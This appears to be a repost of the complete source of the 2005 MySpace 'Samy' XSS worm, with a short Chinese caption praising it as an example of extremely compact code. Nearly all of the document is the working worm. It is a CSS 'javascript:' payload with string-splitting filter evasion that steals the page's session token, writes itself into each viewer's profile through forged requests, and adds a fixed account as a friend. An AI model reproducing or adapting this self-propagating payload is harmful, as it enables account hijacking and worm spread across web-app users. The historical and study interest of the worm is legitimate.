 蠕虫源码
<div id=mycode style="BACKGROUND: url('java
script:eval(document.all.mycode.expr)')" expr="var B=String.fromCharCode(34);var A=String.fromCharCode(39);function g(){var C;try{var
D=document.body.createTextRange();C=D.htmlText}catch(e){}if(C){return C}else{return eval('document.body.inne'+'rHTML')}}function getData(AU)
{M=getFromURL(AU,'friendID');L=getFromURL(AU,'Mytoken')}function getQueryParams(){var E=document.location.search;var F=E.substring(1,E.length).split('&');var AS=new
Array();for(var O=0;O<F.length;O++){var I=F[O].split('=');AS[I[0]]=I[1]}return AS}var J;var AS=getQueryParams();var L=AS['Mytoken'];var
M=AS['friendID'];if(location.hostname=='profile.myspace.com'){document.location='http://www.myspace.com'+location.pathname+location.search}else{if(!M)
{getData(g())}main()}function getClientFID(){return findIn(g(),'up_launchIC( '+A,A)}function nothing(){}function paramsToString(AV){var N=new String();var O=0;for(var P in
AV){if(O>0){N+='&'}var Q=escape(AV[P]);while(Q.indexOf('+')!=-1){Q=Q.replace('+','%2B')}while(Q.indexOf('&')!=-1){Q=Q.replace('&','%26')}N+=P+'='+Q;O++}return
N}function httpSend(BH,BI,BJ,BK){if(!J){return false}eval('J.onr'+'eadystatechange=BI');J.open(BJ,BH,true);if(BJ=='POST'){J.setRequestHeader('Content-Type','application/x-
www-form-urlencoded');J.setRequestHeader('Content-Length',BK.length)}J.send(BK);return true}function findIn(BF,BB,BC){var R=BF.indexOf(BB)+BB.length;var
S=BF.substring(R,R+1024);return S.substring(0,S.indexOf(BC))}function getHiddenParameter(BF,BG){return findIn(BF,'name='+B+BG+B+' value='+B,B)}function
getFromURL(BF,BG){var T;if(BG=='Mytoken'){T=B}else{T='&'}var U=BG+'=';var V=BF.indexOf(U)+U.length;var W=BF.substring(V,V+1024);var X=W.indexOf(T);var
Y=W.substring(0,X);return Y}function getXMLObj(){var Z=false;if(window.XMLHttpRequest){try{Z=new XMLHttpRequest()}catch(e){Z=false}}else if(window.ActiveXObject)
{try{Z=new ActiveXObject('Msxml2.XMLHTTP')}catch(e){try{Z=new ActiveXObject('Microsoft.XMLHTTP')}catch(e){Z=false}}}return Z}var AA=g();var
AB=AA.indexOf('m'+'ycode');var AC=AA.substring(AB,AB+4096);var AD=AC.indexOf('D'+'IV');var AE=AC.substring(0,AD);var AF;if(AE)
{AE=AE.replace('jav'+'a',A+'jav'+'a');AE=AE.replace('exp'+'r)','exp'+'r)'+A);AF=' but most of all, samy is my hero. <d'+'iv id='+AE+'D'+'IV>'}var AG;function getHome()
{if(J.readyState!=4){return}var AU=J.responseText;AG=findIn(AU,'P'+'rofileHeroes','</td>');AG=AG.substring(61,AG.length);if(AG.indexOf('samy')==-1){if(AF){AG+=AF;var
AR=getFromURL(AU,'Mytoken');var AS=new Array();AS['interestLabel']='heroes';AS['submit']='Preview';AS['interest']=AG;J=getXMLObj();httpSend('/index.cfm?
fuseaction=profile.previewInterests&Mytoken='+AR,postHero,'POST',paramsToString(AS))}}}function postHero(){if(J.readyState!=4){return}var AU=J.responseText;var
AR=getFromURL(AU,'Mytoken');var AS=new
Array();AS['interestLabel']='heroes';AS['submit']='Submit';AS['interest']=AG;AS['hash']=getHiddenParameter(AU,'hash');httpSend('/index.cfm?
fuseaction=profile.processInterests&Mytoken='+AR,nothing,'POST',paramsToString(AS))}function main(){var AN=getClientFID();var BH='/index.cfm?
fuseaction=user.viewProfile&friendID='+AN+'&Mytoken='+L;J=getXMLObj();httpSend(BH,getHome,'GET');xmlhttp2=getXMLObj();httpSend2('/index.cfm?
fuseaction=invite.addfriend_verify&friendID=11851658&Mytoken='+L,processxForm,'GET')}function processxForm(){if(xmlhttp2.readyState!=4){return}var
AU=xmlhttp2.responseText;var AQ=getHiddenParameter(AU,'hashcode');var AR=getFromURL(AU,'Mytoken');var AS=new
Array();AS['hashcode']=AQ;AS['friendID']='11851658';AS['submit']='Add to Friends';httpSend2('/index.cfm?
fuseaction=invite.addFriendsProcess&Mytoken='+AR,nothing,'POST',paramsToString(AS))}function httpSend2(BH,BI,BJ,BK){if(!xmlhttp2){return
false}eval('xmlhttp2.onr'+'eadystatechange=BI');xmlhttp2.open(BJ,BH,true);if(BJ=='POST'){xmlhttp2.setRequestHeader('Content-Type','application/x-www-form-
urlencoded');xmlhttp2.setRequestHeader('Content-Length',BK.length)}xmlhttp2.send(BK);return true}"></DIV>
这里是代码原文,
最大长度限制，必需紧凑的代码，含义不清的命名，函数高度复用
相比代码优雅结构清晰， 这里可以理解编程的另一种极致， 想象力和精简的极致.